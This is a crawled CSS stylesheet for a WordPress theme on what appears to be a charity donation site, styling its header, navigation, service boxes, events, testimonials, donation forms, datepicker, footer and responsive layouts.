@media screen and (min-device-width: 1200px) and (max-device-width: 1600px) and (-webkit-min-device-pixel-ratio: 2) and (min-resolution: 192dpi) { 

}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
}
.custom-logo{ width:75% !important; height:50% !important;}

--- FILE ---
content_type: text/css
request_url: https://smssamiti.org/wp-content/themes/smssamiti/css/style.css?ver=6.8.3
body_size: 6437
content:
@charset "utf-8";/* CSS Document */
*{padding:0;margin:0;}
body{width:100%;margin:0;font-family:'Open Sans', sans-serif !important;}
#wrapper{width:100%;float:left;}
p{font-size:16px;line-height:30px;}
mg{margin-top:65px;}
pd{padding:0;}
ul, li{margin:0;padding:0;}
h1{font-size:35px !important;color:#fff !important;}
h2{font-size:33px !important;color:#df6a14 !important;text-transform:uppercase;font-weight:bold !important;}
body button{font-size:20px;text-transform:uppercase;color:#fff;border:none;background:#01349f;padding:8px 26px;}
.container-slide{width:1320px;padding:0;}
.header{width:1850px;margin:auto;position:relative;top:28px;z-index:9999;top:12px;}
.col-logo{display:inline-block;}
.col-btn{display:inline-block;float:right;}
.header .navbar-inverse{background:none;border:none;margin:0;position:relative;top:10px;left:20px;}
.header-btn-panel input{padding:6px 7px;}
.nav-panel{display:inline-block;}
.header .navbar-inverse .navbar-nav>.active>a, .header .navbar-inverse .navbar-nav>.active>a:focus, .header .navbar-inverse .navbar-nav>.active>a:hover{color:#0033a0;background:none;}
.header .navbar-inverse .navbar-nav>li>a:focus, .header .navbar-inverse .navbar-nav>li>a:hover{color:#0033a0;}
.header .navbar-inverse .navbar-nav>li>a{color:#000;font-size:15px;font-weight:600;text-transform:uppercase;}
.header .header-btn-panel{float:right;margin:15px 0 0; margin:20px 0 0;}
.header-btn-panel button.top-donate{background:#01349f url(../images/donate-icon.png) no-repeat scroll 21px 11px;padding:11px 21px 10px 59px;margin-right:10px;}
.header-btn-panel span.serachicon{background:#f7f6f6;display:inline-block;vertical-align:top;cursor:pointer;font-size:24px;text-align:center;width:62px;height:50px;padding:7px 0 10px 0; background:#01349f;color:#fff;}
form.header_search input#search{height:32px;border:solid 1px #01349f;box-sizing:border-box;max-width:156px;}
form.header_search .srch_btn{background:#01349f;color:#FFF;height:32px;vertical-align:top;position:relative;left:-7px;top:-1px;border-radius:0;left:auto;top:auto;border:0px none;}
p.copyright_text{text-align:center;font-size:12px;color:#909090;margin:21px 0 -29px 0;padding:0 15px;background:#424242;}
p.copyright_text a{color:#FFF;}
p.copyright_text a img{display:inline-block; margin-right:5px;} 
#owl-demo .item img{display:block;width:100%;height:auto;}
.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px;position:absolute;bottom:11px;left:0;right:0;}
.slide-text{position:absolute;top:50%;width:35%;}
.slide-text h1{font-weight:bold;color:#fff;line-height:52px;}
.container.container-slide{width:1320px;padding:0;}
.btn.top-donate{padding:6px 13px 8px 12px;border-radius:0;color:#fff;font-size:20px;margin:-6px 0 0;}
.btn.top-donate:hover{color:#fff;}
.container.container-slide i.fa.fa-caret-down{margin:5px 0px 0px 8px;float:right;}
.slide-text .dropdown{display:inline-block;}
.btn-group.open{position:relative;top:-3px;}
.infograph-panel{padding:42px 0;}
.reach-panel{background:url(../images/hawa-mahel.png) no-repeat;width:100%;float:left;padding:37px 0 67px;background-size:cover;background-position:center;}
.slider .owl-theme .owl-nav [class*=owl-]{background:none;}
.points{}
.serviceBox{border-bottom:4px solid #d0dde4;border-right:4px solid #d0dde4;background:#fff;padding:30px 18px 27px;transition:all 0.3s ease-in-out 0s;}
.serviceBox:hover{border-color:#27c9c6;}
.serviceBox.serviceBox-green:hover{border-color:#27c9c6;}
.serviceBox.serviceBox-orange:hover{border-color:#d64716;}
.serviceBox.serviceBox-blue:hover{border-color:#2288d3;}
.serviceBox.serviceBox-yellow:hover{border-color:#df9c31;}
.serviceBox:before{content:"\f0dd";position:absolute;top:-23px;bottom:0;font-family:fontawesome;font-size:30px;right:0;left:44px;color:#27c9c6;}
.serviceBox.serviceBox-orange:before{content:"\f0dd";color:#d64716;}
.serviceBox.serviceBox-yellow:before{content:"\f0dd";color:#df9c31;}
.serviceBox.serviceBox-blue:before{content:"\f0dd";color:#2288d3;}
.serviceBox .service-icon{display:block;width:35px;height:35px;line-height:35px;border-radius:50%;background:#27c9c6;text-align:center;float:left;font-size:20px;color:#fff;margin:0 20px 0 0;transition:all 0.3s ease-in-out 0s;}
span.service-icon.orpc3{background:#d64716;}
span.service-icon.orpc2{background:#2288d3;}
span.service-icon.orpc1{background:#df9c31;}
div#n2-ss-1 .n2-ss-control-bullet{margin:0 !important;}
.serviceBox .title{display:inline-block;font-size:19px;color:#041829;border-bottom:3px solid #d9e7ed;padding-bottom:6px;margin:0 0 20px 0;transition:all 0.3s ease-in-out 0s; font-weight:bold;font-size:32px;}
/* Date Picker Start */.ui-helper-clearfix {    display: block;}.ui-widget {    font-family: Verdana,Arial,sans-serif;    font-size: 1.1em;}.ui-widget-content {    border: 1px solid #aaaaaa;    background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;    color: #222222;}.ui-corner-all {    -moz-border-radius: 4px;    -webkit-border-radius: 4px;    border-radius: 4px;}.ui-datepicker {    width: 17em;    padding: .2em .2em 0;}.ui-datepicker .ui-datepicker-header {    position: relative;    padding: .2em 0;}.ui-corner-all {    -moz-border-radius: 4px;    -webkit-border-radius: 4px;    border-radius: 4px;}.ui-widget-header {    border: 1px solid #aaaaaa;    background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;    color: #222222;    font-weight: bold;}.ui-helper-clearfix {    display: block;}.ui-datepicker .ui-datepicker-prev {    left: 2px;}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {    position: absolute;    top: 2px;    width: 1.8em;    height: 1.8em;}.ui-widget-header a {    color: #222222;}.ui-widget-content a {    color: #222222;}.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {    display: block;    position: absolute;    left: 50%;    margin-left: -8px;    top: 50%;    margin-top: -8px;}.ui-widget-header .ui-icon {    background-image: url(../images/ui-icons_222222_256x240.png);}.ui-widget-content .ui-icon {    background-image: url(../images/ui-icons_222222_256x240.png);}.ui-icon-circle-triangle-w {    background-position: -80px -192px;}.ui-icon-circle-triangle-e {    background-position: -48px -192px;}.ui-icon {    width: 16px;    height: 16px;    background-image: url(../images/ui-icons_222222_256x240.png);}.ui-icon {    display: block;    text-indent: -99999px;    overflow: hidden;    background-repeat: no-repeat;}.ui-datepicker .ui-datepicker-next {    right: 2px;}.ui-datepicker .ui-datepicker-title {    margin: 0 2.3em;    line-height: 1.8em;    text-align: center;}.ui-helper-clearfix:after {    content: ".";    display: block;    height: 0;    clear: both;    visibility: hidden;}.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {    width: 49%;}.ui-datepicker .ui-datepicker-title select {    font-size: 1em;    margin: 1px 0;}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {    font-family: Verdana,Arial,sans-serif;    font-size: 1em;}.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled {    opacity: .35;    filter: Alpha(Opacity=35);    background-image: none;}.ui-datepicker table {    width: 100%;    font-size: .9em;    border-collapse: collapse;    margin: 0 0 .4em;}.ui-datepicker th {    padding: .7em .3em;    text-align: center;    font-weight: bold;    border: 0;}.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {    border: 1px solid #d3d3d3;    background: #e6e6e6 url(../images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;    font-weight: normal;    color: #555555;}.ui-datepicker td span, .ui-datepicker td a {    display: block;    padding: .2em;    text-align: right;    text-decoration: none;}.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {    border: 1px solid #fcefa1;    background: #fbf9ee url(../images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;    color: #363636;}/* Date Picker End */


.green_box:hover h3.title{border-bottom:solid 3px #27c9c6;}
.orange_box:hover h3.title{border-bottom:solid 3px #d64716;}
.blue_box:hover h3.title{border-bottom:solid 3px #2288d3;}
.yellow_box:hover h3.title{border-bottom:solid 3px #df9c31;}
.serviceBox:hover .title{border-color:#27c9c6;}
.serviceBox .description{font-size:13px;color:#000;margin:0 0 11px 0;line-height:18px;}
.serviceBox .read-more{display:inline-block;font-size:16px;font-weight:500;color:#27c9c6;text-transform:capitalize;}
.serviceBox .read-more:hover{letter-spacing:0.3px;color:#27c9c6;}
.serviceBox .read-more:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;font-size:16px;color:#27c9c6;margin-left:7px;transition:all 0.2s ease 0s;}
.hoa-container .wpb_wrapper{padding:19px 19px 0;}
@media only screen and (max-width:990px){.serviceBox{margin-bottom:30px;}
}
.event-panel{width:100%;display:inline-block;}
.event-panel h2{display:inline-block;}
.page-template h2{text-align:center;}
.event-panel a.view-all{color:#df6a14;font-size:18px;}
.event-panel a.view-all{color:#df6a14;font-size:18px;float:right;margin:28px 0 0;}
.event-panel-inner{background:#2288d3;display:inline-block;padding:0;margin:30px 0 0;}
.event-panel-inner .event-col-2{color:#fff;margin:50px 0px 0;float:right;width:50%;padding:0px 22px;}
.event-col-1{float:left;margin:0 0px 0 0px;width:50%;}
.event-col-2 h3{font-weight:bold;}
.event-col-2 p{font-weight:600;font-size:13px;line-height:inherit;}
.event-panel-inner .event-btns{display:inline-block;border-top:solid 1px #01349f;padding:15px 0 0px;margin:10px 0 0;  }
button.top-donate.env-btn{font-size:13px;}
.poc-panel{margin:50px 0;}
.poc-panel h2{margin:0 0 20px;}
img.card-img-top{width:100%;}
.none_img{display:none;}
.poc-card{background:#f2f2f2;display:inline-block;}
.poc-card-body{padding:20px;}
.poc-card-body h3.card-title{font-size:24px;text-transform:uppercase;font-weight:bold;color:#000;margin:0 0 10px;}
.poc-card-body p{line-height:26px;}
.poc-card-body p.card-text{line-height:24px;}
.poc-card-body a.read-more{color:#df6a14;font-size:18px;margin:10px 0 0;display:inline-block;}
.poc-card.poc-card-mg{margin:0 0 38px;}
.testimonial-panel{background:url(../images/testimonial-img.jpg) no-repeat;width:100%;background-size:cover;float:left;padding:40px 0 85px;margin:67px 0;}
.owl-carousel.owl-carousel3{display:block;}
.container.container-slide .owl-nav.disabled{display:block;}
.owl-prev.owl-prev-icon-client{display:flex;align-items:center;top:0;bottom:0;right:auto;left:0;justify-content:center;text-align:center;position:absolute;}
.owl-next.owl-next-icon-client{display:flex;align-items:center;top:0;bottom:0;right:0;left:auto;justify-content:center;text-align:center;position:absolute;}
.owl-prev.owl-prev-icon-client .fa-chevron-left:before{content:"\f053";background:url(../images/arrow.png) no-repeat;padding:24px 13px;font-size:0;position:relative;right:27px;}
.owl-next.owl-next-icon-client .fa-chevron-right:before{content:"\f053";background:url(../images/arrow-right.png) no-repeat;padding:24px 13px;font-size:0;position:relative;right:0px;left:27px;}
.testimonial-inner{background:#fff;padding:14px;float:left;}
.testimonial-col-left{float:left;border-right:solid 1px #ccc;padding:18px 18px 18px 0px;margin:10px 0px 0 0px;display:inline-block;}
.testimonial-col-right{width:77%;float:right;margin:13px 0 0;}
.testimonial-inner a.read-more{color:#df6a14;font-size:18px;margin:0;display:inline-block;}
.owl-carousel.owl-carousel2.owl-loaded.owl-drag{margin:38px 0 0;}
.support-panel{width:100%;float:left;margin:0 0 85px;}
h2.pd{margin:0px 0 70px;}
.support-left{text-align:center;}
.support-left h3{font-weight:600;line-height:33px;}
.support-left input.text-amount{background:#fbfbfb;border:solid 1px #f2f2f2;padding:20px;text-align:center;font-size:24px;color:#b9b9b9;width:100%;margin:21px 0 36px;}
button.top-donate.sprt{padding:16px 38px;}
.poc-card.poc-card-1{margin:0 0 38px;}
.col-sm-12.col-md-5.col-lg-5 .poc-card.poc-card-1 .card-img-top{min-height:263px;}
/******** Start RIT *********/
input.wpcf7-form-control.wpcf7-submit{height:52px;background:#01349f;border:none;font-size:18.62px;color:#fff;text-transform:uppercase;font-weight:800;min-width:160px;}
input.wpcf7-form-control.wpcf7-text{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;}
textarea.wpcf7-form-control.wpcf7-textarea{width:100%;padding:6px 12px;}
p.send-btn{text-align:center;}
.give-form-title{display:none;}
.donation_form_left input, .donation_form_left select{display:block;width:100%;height:34px;padding:6px 12px;font-size:15px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;margin-top:8px;}
button.qbutton{background:#01349f;border-radius:3px;float:right;transition:all .2s ease-in-out;font-weight:normal;font-size:20px;text-transform:capitalize;height:auto;padding:10px 25px;}
.toggle_opt{font-size:22px; margin:15px 0;}
.toggle_mfinfo, .toggle_chinfo, .toggle_whinfo{font-size:16px;margin:22px 0px 4px;}
.testimonial-inner img{width:102px;height:102px;}
/******** End RIT *********/
/*navigation-css*/
.menu-item:hover .sub-menu{display:block;position:absolute;}
.sub-menu{display:none;background:#23282d;padding:8px 14px;width:214px;z-index:9999;} 
.sub-menu li{list-style:none;}
.sub-menu li a{font-size:15px;color:#fff;line-height:30px;text-decoration:none;font-weight:600;}
.sub-menu:before{content:'';position:absolute;font-family:'FontAwesome';color:#23282d;top:-22px;left:19%;font-size:25px;}
.sub-menu li a:hover{color:#df6a14;font-weight:600;}
/*navigation-css-end*/
.bckgrnd{background:#eee;padding-left:10px;padding-right:10px;}
.support-monogram{text-align:center;}
.sponsor-panel{width:100%;float:left;}
.newsletter-panel{width:100%;float:left;background:#df6a14;padding:24px 0 20px;margin:85px 0 0;}
.newsletter-panel h3{font-weight:bold;color:#fff;font-size:28px;line-height:36px;margin:0;}
.newsletter-panel h3 span{display:block;font-weight:normal;font-size:15px;}
.newsletter-panel input.form-control.Subscribe-input{font-size:20px;padding:32px 19px;border-radius:0;border:none;}
button.btn.btn-default.Subscribe-btn{background:#282828;color:#fff;border:none;padding:17.2px 36px;font-size:22px;border-radius:0;}
.budviharadd p{text-transform:capitalize;}
.footer-panel{background:#282828;width:100%;float:left;padding:30px 0;}
.footer-menu{margin:74px 0 0;text-align:center;}
.footer-menu li{list-style:none;display:inline-block;}
.footer-menu li a{color:#fff;margin:0 8px;font-size:12px;text-transform:uppercase;}
.footer-social{float:right;clear:both;margin:40px 0 0;}
.footer-social ul{margin:0;padding:0;}
.footer-social ul li{list-style:none;float:left;margin:0 0 0 8px;}
#facebook{background-position:0 0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}
#youtube{background-position:-53px 0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}
#instagram{background-position:-109px 0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}
#whatsup{background-position:-164px 0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}
.footer a{color:inherit!important;float:left;}
.social-icon{display:block;width:38px;height:40px;float:left;margin-top:0;margin-right:0;text-align:left;background:url(../images/social-icon.png) no-repeat;background-size:200px;}
.footer-social h4{color:#fff;text-align:center;font-size:21px;text-transform:uppercase;font-weight:bold;margin:0 0 15px;}
/*conatct-page*/
.wpb_wrapper input.text-box{border-radius:0;padding:19px 10px;}
.wpb_wrapper textarea.text-area{border:1px solid #ccc;height:200px;resize:none;color:#555;font-weight:normal;}
.wpb_wrapper p.send-btn input.wpcf7-submit{background:#01349f;border-radius:3px;float:left;transition:all .2s ease-in-out;font-weight:normal;font-size:20px;text-transform:capitalize;height:auto;padding:10px 0;}
.wpb_wrapper p.send-btn input.wpcf7-submit:hover, button.qbutton:hover{background:#df6a14;transition:all .2s ease-in-out;}
.bckgrnd h2{background:#01349f;padding:12px 0;margin:0 0 24px;font-size:26px !important;color:#fff !important;}
.bckgrnd{background:#eee;padding:0;margin:0 0 28px;}
/*.hoaddress*/ i.fa.fa-mobile{font-size:23px;vertical-align:middle;margin:0 5px 0 13px;color:#df6a14;}
.wpb_wrapper .wpb_content_element{margin-bottom:18px;}
.column_inner.dspBlock{margin:25px 0 0;}
.contact-tabs-panel .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab.vc_active a{background:#2f2d2d;color:#fff;}
.contact-tabs-panel .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:hover{background:#df6a14;color:#fff;}
.bckgrnd iframe{width:100%;}
.breadcrumb{padding:15px 15px;border-radius:0;margin:23px 0;float:left;width:100%;}
#gdgallery-container-2{margin:0 0 40px;}
.donation_form_left input, .donation_form_left select{border-radius:0;padding:7px 10px;height:auto;}
.donation_form_left{margin:0 0px 29px;padding:28px 0;}
button.amount_select{display:inline-block;padding:12px 0px;background:#01349f;color:#fff;margin:0 11px 0 0;cursor:pointer;width:175px;font-size:12px;}
.donate-panel-left .column_inner{margin:13px 0 0;}
.donate-btn-panel{margin:22px 0 0;}
/*conatct-page-end*/
/*gallery-css*/
.ug-lightbox .ug-lightbox-overlay{background-color:rgb(0, 0, 0) !important;opacity:.9 !important;}
.ug-lightbox .ug-lightbox-top-panel-overlay{background-color:transparent !important;opacity:.9 !important;}
#gdgallery-container-1{text-align:center;margin:0 0 40px;}
/*gallery-css-end*/
.donation_form_left label{display:inline-block;padding:12px 0px;background:#01349f;color:#fff;margin:0 11px 0 0;text-align:center;cursor:pointer;width:175px;font-size:12px}
.donation_form_left label.toggle_opt:nth-child(1){background:none;padding:12px 0 0px;color:#000;width:100%;font-size:15px;font-weight:500;text-align:left;margin:0;transition:all 0.2s ease-in-out;}
.toggled_opt{text-align:center;}
.my_date_info{text-align:left;}
.donate-panel-left label.toggle_opt{border:dashed 2px;color:#df6a14 !important;padding:8px !important;width:auto !important;font-size:16px !important;font-weight:bold !important;margin:10px 0 0 !important;display:inline-block;}
.donate-panel-left label.toggle_opt:hover{background:#01349f;color:#FFF !important;}
.wf_hs_info, .children_info{margin:0 0 26px;}
.donation_form .active{background:#df6a14;}
p.optional-teg-line{font-size:14px;line-height:normal;white-space:pre-line;text-align:left;margin:12px 0 30px;}
.donate-panel-left{background:#eee;padding:24px 29px 77px;}
.dots-img-md{margin:46px 0 0;}
img.img-responsive.child-img-md{width:100%;}

@media only screen and (min-width:1281px) and (max-width:1600px){.container.container-slide{width:90%;}
.col-logo{display:inline-block;position:relative;left:24px;}
.header .navbar-inverse .navbar-nav>li>a{font-size:13px;}
.col-btn{position:relative; right:16px;}
.header{width:100%;}
.event-col-1 img{width:100%;}
.infograph-panel{width:80%;margin:auto;}
.points{padding:0 15px;}
.event-panel-inner .event-col-2{margin:25px 0px 0;}
.poc-card-body h3.card-title{font-size:20px;}
.poc-card-body p.card-text{line-height:20px;font-size:13px;}
.poc-card.poc-card-mg{margin:0 0 21px;}
.testimonial-col-right{width:70%;}
.testimonial-col-right p{font-size:13px;line-height:26px;}
.footer-menu li a{margin:0 8px;font-size:10px;}
.poc-card-body p{font-size:14px;}
.poc-card-body a.read-more{margin:0px 0 0;}
.poc-card.poc-card-1{margin:0 0 16px;}
 }


@media only screen and (min-width:992px) and (max-width:1280px){.poc-card-body p{font-size:14px;}
h2{font-size:24px !important;}
.container.container-slide{width:90%;}
.header{width:100%;}
.serviceBox{padding:18px 10px 10px;}
.serviceBox .title{font-size:14px;}
.serviceBox .service-icon{width:25px;height:25px;line-height:24px;font-size:15px;}
.infograph-panel{width:80%;margin:auto;}
.event-col-1{width:50%;}
.event-col-1 img{width:100%;}
.event-col-2 h3{font-size:15px;}
.event-panel-inner .event-col-2{margin:13px 0px 0;}
.event-col-2 p{font-size:10px;}
button.top-donate.env-btn{font-size:11px;padding:7px 16px;}
.poc-card-body h3.card-title{font-size:20px;}
.poc-card-body p.card-text{line-height:18px;font-size:12px;margin:0;}
.poc-card-body{padding:11px;}
.poc-card.poc-card-mg{margin:0 0 16px;}
.testimonial-col-right{width:65%;}
.testimonial-col-right p{font-size:13px;line-height:21px;}
.support-left h3{line-height:27px;font-size:18px;}
.newsletter-panel h3{line-height:24px;font-size:20px;}
.newsletter-panel input.form-control.Subscribe-input{font-size:15px;padding:24px 19px;}
button.btn.btn-default.Subscribe-btn{padding:12.2px 17px;font-size:16px;}
.col-logo{display:inline-block;position:relative;left:39px;}
.nav-panel{width:100%;background:#eae9e9;margin:15px 0 23px;}
.col-btn{display:inline-block;float:right;position:absolute;top:0;right:15px;}
.header .navbar-inverse{background:none;border:none;margin:0;position:relative;top:0;left:0;}
.slide-text{position:absolute;top:22%;width:70%;}
.poc-card-body p{font-size:14px;}


.header .col-logo{max-width:115px;}
.header .logo .custom-logo-link .custom-logo{max-width:100%;height:auto;}
.header .nav-panel{padding:0;}
}

@media only screen and (min-width:768px) and (max-width:991px){h2{font-size:20px !important;}
.col-btn{display:inline-block;float:right;position:absolute;top:0;right:15px;}
.header .navbar-inverse{top:0;left:0;margin:0;}
.header .navbar-inverse .navbar-nav>li>a{font-size:12px;padding:10px 11px;}
.col-logo{position:relative;left:21px;}
.nav-panel{width:100%;background:#eae9e9;margin:18px 0 0;border-radius:10px;margin:15px 0 19px;}
.nav-panel .navbar-nav{float:none;margin:auto;display:table;}
.event-panel-inner{margin:8px 0 0;}
.event-col-1{float:none;width:100%;}
.event-panel-inner .event-col-2{color:#fff;margin:25px 0px;float:none;width:100%;}
.event-col-2 h3{margin:0 0 11px;font-size:22px;}
.event-panel a.view-all{font-size:15px;margin:19px 0 0;}
.container.container-slide{width:80%;}
.header{width:100%;padding:0 15px;}
.event-col-1 img{width:100%;}
.poc-card-body h3.card-title{font-size:20px;}
.testimonial-col-left{float:none;border-bottom:solid 1px #ccc;border-right:none;width:100%;padding:0 0 18px;}
.testimonial-col-left img{margin:auto;}
.testimonial-col-right{width:100%;float:none;}
.testimonial-col-right p{font-size:13px;line-height:23px;}
.support-left h3{line-height:23px;font-size:15px;}
.support-left input.text-amount{padding:8px;}
button.top-donate.sprt{padding:10px 25px;font-size:15px;}
.support-left{margin:60px 0 0;}
.newsletter-panel h3{font-size:24px;line-height:28px;margin:0 0 16px;}
.footer-logo img{width:100%;}
.footer-menu{margin:15px 0 0;}
.footer-menu li a{margin:0 8px;}
.footer-social{margin:0px 0 0;}
.support-panel{margin:0 0 45px;}
.newsletter-panel{margin:45px 0 0;}
.testimonial-panel{margin:35px 0;}
h2.pd{margin:0px 0 35px;}
.slide-text{position:absolute;top:16%;width:70%;}
.hoa-container .wpb_wrapper{padding:10px 10px 0;}
.bckgrnd h2{font-size:18px !important;}

.header .col-logo{max-width:115px;}
.header .logo .custom-logo-link .custom-logo{max-width:100%;height:auto;}

}

@media (max-width:767px){.logo img.custom-logo{width:65%; height:65%;}
h2{font-size:20px !important;}
h1{font-size:22px !important;color:#000 !important;}
.slide-text button{float:none;}
.slide-text .dropdown{margin-top:20px;}
.slide-text{position:relative;top:0;width:100%;}
.slide-text h1{line-height:33px;}
.logo img.custom-logo{width:65%; height:65%;}
.header-btn-panel button.top-donate{background:#0033a0 url(../images/donate-icon.png) no-repeat scroll 21px 11px;padding:25px 36px 25px 23px;font-size:0;}
.nav-panel{float:none;position:relative;right:0px;top:20px;width:100%;}
.header .navbar{min-height:0px;}
.navbar-header{width:auto;display:inline-block;position:absolute;right:0;top:0; left:19px;right:auto;left:33px; position:relative;}
.header .navbar-inverse{top:0;left:auto;padding-left:20px;}
.header{width:100%;top:0;margin:25px 0 0;padding:0 20px;padding:0 11px;}
.header .header-btn-panel{float:none;margin:auto;display:table;}
.col-btn{display:inline-block;float:none;width:auto; position:absolute; top:22px; right:76px;}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form{border-color:#101010;width:auto;position:relative;margin:0 0 26px;position:absolute;top:0px;right:15px;width:100%;background:#fff;left:0px;}
.header .navbar-toggle{position:absolute;right:0;padding:16px 13px;margin-top:0;margin-right:15px;bottom:46px;background:#333; border-radius:0;}
.event-panel-inner{margin:8px 0 31px;}
.infograph-panel{padding:42px 20px;}
.event-col-1{float:none;width:100%;}
.container.container-slide{width:90%;}
.event-col-1 img{width:100%;}
.event-panel-inner .event-col-2{color:#fff;margin:25px 0px;float:none;width:100%;}
.poc-panel{margin:11px 0 28px;}
.poc-panel p{font-size:12px;line-height:22px;}
.poc-card-body p.card-text{line-height:22px;font-size:12px;}
.poc-card-body h3.card-title{font-size:16px;}
.testimonial-col-left{float:none;width:100%;border-right:none;border-bottom:solid 1px #ccc;padding:0 0 18px;}
.testimonial-col-left img{margin:auto;}
.testimonial-col-right{width:100%;float:none;}
.testimonial-col-right p{font-size:12px;line-height:22px;}
.support-monogram img{width:100%;}
.support-left h3{line-height:24px;font-size:16px;}
.support-panel{margin:0 0 35px;}
.newsletter-panel{margin:35px 0 0;}
button.btn.btn-default.Subscribe-btn{padding:21.2px 11px;font-size:16px;}
.newsletter-panel input.form-control.Subscribe-input{font-size:15px;}
.newsletter-panel h3{font-size:23px;line-height:30px;margin:0;}
.newsletter-panel h3 span{font-size:12px;margin:0 0 8px;}
.footer-logo img{margin:auto;display:table;margin-bottom:24px;}
.footer-social{float:none;width:100%;}
.footer-social ul{margin:auto;padding:0;display:table;}
.sponsor-panel img.img-responsive{margin:auto;}
h2.pd{margin:0px 0 25px;}
.testimonial-panel{margin:34px 0;padding:0 0 30px;}
.poc-card.poc-card-1{margin:0 0 38px;}
.owl-prev.owl-prev-icon-client .fa-chevron-left:before{right:0px;}
.owl-carousel.owl-carousel2.owl-loaded.owl-drag{margin:0px 0 0;}
.owl-next.owl-next-icon-client .fa-chevron-right:before{left:0px;}
.amount_select{font-size:16px;text-transform:uppercase;color:#fff;border:none;background:#01349f;padding:8px 48px;width:222px;margin:0 0 8px;}
.bckgrnd h2{font-size:14px !important;}
.hoa-container .wpb_wrapper{padding:8px 8px 0;}
.donation_form_left label{width:245px;}
button.qbutton{float:none;}

.header-btn-panel span.serachicon{display:none;}
.header .col-btn .header-btn-panel a{right:-2px;position:absolute;top:-66px;}
.header-btn-panel button.top-donate{margin:0;}
.header .header_search{display:block !important;top:auto;position:relative;margin:0px 0 0 12px;left:10px;}
.header{margin:5px 0 0;}
.header .col-btn{top:92px;right:12px;}
.header .navbar-toggle{margin:0 4px 0 0;bottom:29px;padding:8px 13px;background:#01349f;}
form.header_search input#search{max-width:155px;}
div#n2-ss-1 .n2-ss-layer .n2-font-6c0e87c4ded43e7af337ce83bcef06d0-hover{color:#fff !important;font-weight:100 !important;position:absolute;bottom:-55px;padding:0 53px 0 0;text-align:left !important;font-size:19px !important;}

.event-panel a.view-all{margin:19px 0 0;font-size:16px;}
.page-template h2{font-size:18px !important;}
.poc-panel p{font-size:16px;line-height:26px;}
.testimonial-col-right p{font-size:16px;line-height:26px;}
.contentsinglesec a.post-thumbnail{width:100%;padding:0 0 15px;}
.contentsinglesec .entry-content{width:100%;}
.contentsinglesec .functionss a.post-thumbnail{width:100%;}
.contentsinglesec .functionss .entry-content{width:100%;}

body .vc_grid-item-zone-c-left .vc_gitem-zone-c, body .vc_grid-item-zone-c-right .vc_gitem-animated-block{width:100%;}
body .vc_grid-item-zone-c-right .vc_gitem-zone-c{width:100%;}
body{overflow-x:hidden;}

.n2-ss-section-main-content.n2-ss-layer-content.n2-ow .n2-ss-layer.n2-ow{display:none;}

.sponsor-panel .owl-theme .owl-nav .owl-prev{left:-28px;}
.sponsor-panel .owl-theme .owl-nav .owl-next{right:-28px;}

}

@media (max-width:599px){
.sponsor-panel .owl-theme .owl-nav .owl-prev{left:-8px;}
.sponsor-panel .owl-theme .owl-nav .owl-next{right:-8px;}
}
